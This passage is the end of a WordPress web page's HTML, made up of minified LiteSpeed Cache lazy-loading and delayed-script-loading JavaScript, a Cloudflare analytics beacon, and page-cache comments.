t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://thanhcavn.net/wp-content/litespeed/js/b8eb1150ca4cf2b25ad72355cd051d55.js?ver=9b78d"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3037f0b3e485432a9eae74b3c61e17f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-11 17:55:41 -->

<!-- Page cached by LiteSpeed Cache 5.6 on 2025-12-11 17:55:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS loaded ✅ -->